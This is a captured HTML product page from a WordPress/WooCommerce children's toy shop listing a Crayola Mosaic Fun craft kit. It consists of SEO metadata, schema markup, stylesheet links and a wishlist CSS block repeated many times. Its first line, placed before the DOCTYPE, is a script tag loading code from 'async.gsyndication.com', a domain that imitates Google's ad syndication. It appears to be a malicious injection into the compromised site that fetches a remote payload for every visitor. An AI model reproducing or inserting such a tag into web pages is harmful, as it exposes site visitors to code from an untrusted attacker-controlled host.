

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kidsmug.com/product/crayola-mosaic-fun/
body_size: 38043
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, maximum-scale=1" />
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://kidsmug.com/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Crayola Mosaic Fun - KidsMug</title>
	<link rel="canonical" href="https://kidsmug.com/product/crayola-mosaic-fun/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Crayola Mosaic Fun - KidsMug" />
	<meta property="og:description" content="Description:  Create: Design your own mosaic art! Use the included tools to create various mosaic scenes that are animal themed! Perfect for Learn &amp; Play time. Colour the included Colouring sheets and start sticking foam pieces in the squares to create your own unique design. Then proudly display it when you are finished Includes: 8 Mini Markers, 6 Foam Sticker Sheets and 4 Mosaic Scenes. All the tools you need to create your masterpiece! Allows for hours of Mosaic fun Colours: Colours include Red, Orange, Yellow, Green, Blue, Pink, Black and Brown. All the colours you need for your animal mosaic scenes Gift: Give the gift of creativity with Crayola Mosaic Fun! Makes a great gift for Birthdays, Christmas and other special occasions. Pair it with other Crayola art kits for an extra special surprise Safe: Nontoxic and suitable for children aged 4+! Washable from skin, most clothing and most painted walls." />
	<meta property="og:url" content="https://kidsmug.com/product/crayola-mosaic-fun/" />
	<meta property="og:site_name" content="KidsMug" />
	<meta property="article:modified_time" content="2024-12-10T15:35:55+00:00" />
	<meta property="og:image" content="https://kidsmug.com/wp-content/uploads/2022/10/CY040573crayolakidsmug.gif" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/gif" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kidsmug.com/product/crayola-mosaic-fun/","url":"https://kidsmug.com/product/crayola-mosaic-fun/","name":"Crayola Mosaic Fun - KidsMug","isPartOf":{"@id":"https://kidsmug.com/#website"},"primaryImageOfPage":{"@id":"https://kidsmug.com/product/crayola-mosaic-fun/#primaryimage"},"image":{"@id":"https://kidsmug.com/product/crayola-mosaic-fun/#primaryimage"},"thumbnailUrl":"https://kidsmug.com/wp-content/uploads/2022/10/CY040573crayolakidsmug.gif","datePublished":"2022-08-16T14:56:26+00:00","dateModified":"2024-12-10T15:35:55+00:00","breadcrumb":{"@id":"https://kidsmug.com/product/crayola-mosaic-fun/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kidsmug.com/product/crayola-mosaic-fun/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kidsmug.com/product/crayola-mosaic-fun/#primaryimage","url":"https://kidsmug.com/wp-content/uploads/2022/10/CY040573crayolakidsmug.gif","contentUrl":"https://kidsmug.com/wp-content/uploads/2022/10/CY040573crayolakidsmug.gif","width":800,"height":1000},{"@type":"BreadcrumbList","@id":"https://kidsmug.com/product/crayola-mosaic-fun/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kidsmug.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://kidsmug.com/shop/"},{"@type":"ListItem","position":3,"name":"Crayola Mosaic Fun"}]},{"@type":"WebSite","@id":"https://kidsmug.com/#website","url":"https://kidsmug.com/","name":"KidsMug","description":"Aren&#039;t We All Kids ???","publisher":{"@id":"https://kidsmug.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kidsmug.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://kidsmug.com/#organization","name":"KidsMug","url":"https://kidsmug.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kidsmug.com/#/schema/logo/image/","url":"https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-footer-logo.png","contentUrl":"https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-footer-logo.png","width":150,"height":44,"caption":"KidsMug"},"image":{"@id":"https://kidsmug.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="KidsMug &raquo; Feed" href="https://kidsmug.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kidsmug.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkidsmug.com%2Fproduct%2Fcrayola-mosaic-fun%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kidsmug.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkidsmug.com%2Fproduct%2Fcrayola-mosaic-fun%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dh_popup_fancybox-css' href='https://kidsmug.com/wp-content/plugins/dh_popup/assets/fancybox/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kidsmug.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://kidsmug.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//kidsmug.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.5.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
